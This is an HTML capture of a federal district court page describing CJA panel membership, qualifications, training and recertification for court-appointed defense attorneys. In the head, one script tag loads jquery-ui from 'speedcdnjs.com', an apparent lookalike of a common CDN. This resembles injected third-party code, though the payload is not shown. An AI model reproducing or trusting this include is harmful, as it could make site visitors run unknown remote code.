

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilcd.uscourts.gov/cja-panel-application-and-information
body_size: 7308
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/cja-panel-application-and-information" />
<link rel="shortlink" href="/node/515" />
<link rel="shortcut icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CJA Panel Application and Information | Central District of Illinois | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css_dEUZRtVVJuHFvoPpwfg03SCibFP-9I8c-CobLchsXBE.css" media="all" />
  <script src="https://www.ilcd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634p4"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":"false","animated":"slide","autoHeight":"true","clearStyle":"true","collapsible":"true","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/cja-panel-application-and-information":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-515 node-type-page section-cja-panel-application-and-information">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilcd.uscourts.gov/sites/ilcd/files/ilcd_seal_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Sara L. Darrow - Chief Judge | Shig Yasunaga - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/cja-panel-application-and-information" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-964kt49IksRlKNVUDU_Lh045KSwesIEaSWP267GGSdQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-643"><a href="/federal-judges-general-information">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-846"><a href="/judges-info/hon-colin-s-bruce">Hon. Colin S. Bruce</a></li>
<li class="leaf menu-mlid-1276"><a href="/content/hon-douglas-j-quivey">Hon. Douglas J. Quivey</a></li>
<li class="leaf menu-mlid-660"><a href="/judges-info/hon-sara-darrow">Hon. Sara L. Darrow</a></li>
<li class="leaf menu-mlid-667"><a href="/judges-info/hon-james-e-shadid">Hon. Ronald L. Hanna</a></li>
<li class="leaf menu-mlid-661"><a href="/judges-info/hon-john-gorman">Hon. Jonathan E. Hawley</a></li>
<li class="leaf menu-mlid-665"><a href="/judges-info/hon-richard-mills">Hon. Colleen R. Lawless</a></li>
<li class="leaf menu-mlid-921"><a href="/content/hon-eric-i-long">Hon. Eric I. Long</a></li>
<li class="leaf menu-mlid-664"><a href="/judges-info/hon-michael-m-mihm">Hon. Michael M. Mihm</a></li>
<li class="last leaf menu-mlid-666"><a href="/judges-info/hon-sue-e-myerscough">Hon. Sue E. Myerscough</a></li>
</ul></li>
<li class="expanded menu-mlid-634"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-638"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-637"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-636"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-635"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-740"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1123"><a href="/nodeblock/access-coordinator">Special Accommodations Notice</a></li>
</ul></li>
<li class="expanded menu-mlid-654"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-917"><a href="/term-service">Term of Service</a></li>
<li class="leaf menu-mlid-918"><a href="/jury-notification-system">Jury Notification System</a></li>
<li class="leaf menu-mlid-913"><a href="/requests-temporarypermanent-excuse">Requests For Temporary/Permanent Excuse</a></li>
<li class="leaf has-children menu-mlid-916"><a href="/courthouse-information">Courthouse Information</a></li>
<li class="leaf menu-mlid-915"><a href="/courthouse-security">Courthouse Security</a></li>
<li class="leaf menu-mlid-912"><a href="/juror-fees">Juror Fees</a></li>
<li class="leaf menu-mlid-723"><a href="/jury-info/faq-juror">Juror&#039;s FAQ</a></li>
<li class="leaf menu-mlid-914"><a href="/protection-jurors-employment">Protection of Juror&#039;s Employment</a></li>
<li class="leaf menu-mlid-749"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/general-ordes/Jury%20Selection%20Plan%202015.pdf">Jury Selection Plan</a></li>
<li class="last leaf menu-mlid-910"><a href="http://www.ilcd.uscourts.gov/sites/ilcd/files/HB-100.pdf">Handbook for Trial Jurors</a></li>
</ul></li>
<li class="expanded menu-mlid-650"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="https://ecf.ilcd.uscourts.gov/cgi-bin/ShowIndex.pl" target="_blank">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-779"><a href="/court-info/faq-ecf">ECF FAQ</a></li>
<li class="leaf menu-mlid-1266"><a href="/content/attorney-admission-pacer">Attorney Admission / PACER</a></li>
<li class="leaf menu-mlid-771"><a href="/civil-case-opening-attorneys">Civil Case Opening By Attorneys</a></li>
<li class="leaf has-children menu-mlid-780"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf has-children menu-mlid-1139"><a href="/events-and-seminars">Events and Seminars</a></li>
</ul></li>
<li class="expanded menu-mlid-641"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-642"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-647"><a href="/public-access">Public Access</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="http://www.pacer.uscourts.gov">Pacer</a></li>
<li class="leaf menu-mlid-748"><a href="/court-info/faq-ecf">ECF FAQ</a></li>
<li class="last leaf menu-mlid-1126"><a href="/node/613">Media</a></li>
</ul></li>
<li class="leaf menu-mlid-653"><a href="/prisoner-e-filing">Prisoner  E-Filing</a></li>
<li class="expanded active-trail menu-mlid-952"><a href="/cja-evoucher" class="active-trail">CJA eVoucher</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-1010"><a href="/cja-panel-application-and-information" class="active-trail active">CJA Panel Application and Information</a></li>
<li class="leaf menu-mlid-1008"><a href="/resources-cja-attorneys">Resources for CJA Attorneys</a></li>
<li class="leaf menu-mlid-1009"><a href="/appointed-cja-attorney-forms">Appointed CJA Attorney Forms</a></li>
<li class="leaf menu-mlid-1011"><a href="/cja-tips">Tips for CJA Attorneys and Experts</a></li>
<li class="leaf menu-mlid-1270"><a href="/cja-travel-resources">CJA Travel Resources</a></li>
<li class="last leaf menu-mlid-1007"><a href="/contact-us">Contact Us</a></li>
</ul></li>
<li class="expanded menu-mlid-770"><a href="/pro-bono-attorney-information">Pro Bono</a><ul class="menu"><li class="first leaf menu-mlid-773"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/PrisonerLitigationHandbook.pdf">Prisoner Litigation Handbook</a></li>
<li class="leaf menu-mlid-774"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/Prison_Litigation_Coordinators.pdf">Prison Litigation Coordinators</a></li>
<li class="leaf menu-mlid-775"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/Plan%20for%20Recruitment%20of%20Counsel%202017.pdf">Plan for Appointment of Counsel</a></li>
<li class="leaf menu-mlid-776"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/District%20Court%20Fund%20June%202017.pdf">District Court Fund Plan and Regulations</a></li>
<li class="leaf menu-mlid-777"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/Pro Bono voucher for reimbursement.pdf">Voucher for District Court Fund</a></li>
<li class="leaf menu-mlid-1025"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/7th%20Circuit%20Guide%20for%20Recruited%20Counsel.pdf">7th Circuit Guide for Recruited Counsel</a></li>
<li class="last leaf menu-mlid-1138"><a href="/pro-bono-opportunities">Pro Bono Opportunities</a></li>
</ul></li>
<li class="last leaf menu-mlid-1269"><a href="/court-info/faq-cvb">Violation Notices (CVB Tickets)</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/cja-evoucher">CJA eVoucher</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CJA Panel Application and Information            </h1>
          
                                        
                      <article about="/cja-panel-application-and-information" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="CJA Panel Application and Information" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p><span style="font-size:14px">Whenever a federal judge determines that representation shall be provided for any financially eligible criminal defendant, and an attorney will be appointed either from the Office of the Federal Defender, or from the Court’s CJA Panel, in accordance with the provisions of the <a href="/content/cdil-6-criminal-justice-act-plan">Criminal Justice Act Plan</a> adopted by the United States District Court for the Central District of Illinois.    </span></p>
<p> </p>
<p><span style="font-size:11pt"><span style="font-family:Aptos,sans-serif"><strong><u><span style="color:black">Qualifications</span></u></strong></span></span></p>
<p><span style="font-size:11pt"><span style="color:black"><span style="font-family:Aptos,sans-serif">To qualify for the CJA Panel, attorneys must be members in good standing with the Central District of Illinois bar and have demonstrated experience in, and knowledge of, federal criminal law and the Sentencing Guidelines.  Appointment of counsel is generally from the division in which the case arose.</span></span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Aptos,sans-serif"><strong><u><span style="color:black">Application for Membership on the CJA Panel</span></u></strong></span></span></p>
<p><span style="font-size:11pt"><span style="color:black"><span style="font-family:Aptos,sans-serif">Private counsel will apply for membership to the CJA Panel using the <a href="/sites/ilcd/files/forms/Application%20for%20Panel%20Membership.pdf" style="color:#467886; text-decoration:underline"><span style="color:black">Application for Panel Membership</span></a>.  After considering the recommendations of the sub-panels and the CJA Committee, the Chief Judge will appoint or reappoint attorneys to the CJA Panel.</span></span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Aptos,sans-serif"><strong><u><span style="color:black">Training Panel</span></u></strong></span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Aptos,sans-serif"><span style="color:black">Attorneys who do not have the experience required for membership on the CJA Panel are not eligible to receive appointments independently and will be assigned to the Training Panel in the respective division.  Training Panel members will be assigned, by the Court, to assist members of the CJA Panel in a “second chair” capacity for a minimum of 2 criminal cases.  At the conclusion of both cases the presiding Judge and the committee will determine the appropriate time to move the attorney to the active panel.  </span></span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Aptos,sans-serif"><strong><u><span style="color:black">Committee Review</span></u></strong></span></span></p>
<p><span style="font-size:11pt"><span style="color:black"><span style="font-family:Aptos,sans-serif">The membership of the panel will be reviewed by the Panel Selection Committee and Divisional sub-Panel Selection Committees annually. The minimum annual requirements for retention on any panel are: (1) subscription to the Federal Public Defender Listserv and (2) attendance at least one CLE program directed at federal criminal defense within 12-months of appointment to the panel. Attorneys on the panel will be required to annually certify satisfaction of these minimum requirements to remain on the panel.</span></span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Aptos,sans-serif"><strong><u><span style="color:black">Case Appointments</span></u></strong></span></span></p>
<p><span style="font-size:11pt"><span style="color:black"><span style="font-family:Aptos,sans-serif">Case appointments are initially assigned to the Federal Defender for the Division from which the case arises. If a conflict exists with the Federal Defender, the appointment is offered to a CJA panel member.</span></span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Aptos,sans-serif"><strong><u><span style="color:black">Recertification</span></u></strong> </span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Aptos,sans-serif"><span style="color:black">CJA attorneys must complete an “Annual Certification for Continued Membership on the CJA Panel” by January 1st of each calendar year. The form is available on the Federal Public Defender’s website, ilc.fd.org, under the “CJA RESOURCES” tab. Failure to submit an Annual Certification form will result in the member being removed from the CJA Panel.</span></span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail active menu-mlid-1010"><a href="/cja-panel-application-and-information" class="active-trail active">CJA Panel Application and Information</a></li>
<li class="leaf menu-mlid-1008"><a href="/resources-cja-attorneys">Resources for CJA Attorneys</a></li>
<li class="leaf menu-mlid-1009"><a href="/appointed-cja-attorney-forms">Appointed CJA Attorney Forms</a></li>
<li class="leaf menu-mlid-1011"><a href="/cja-tips">Tips for CJA Attorneys and Experts</a></li>
<li class="leaf menu-mlid-1270"><a href="/cja-travel-resources">CJA Travel Resources</a></li>
<li class="last leaf menu-mlid-1007"><a href="/contact-us">Contact Us</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script>Drupal.jQueryUiFilter.globalOptions('accordion');</script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
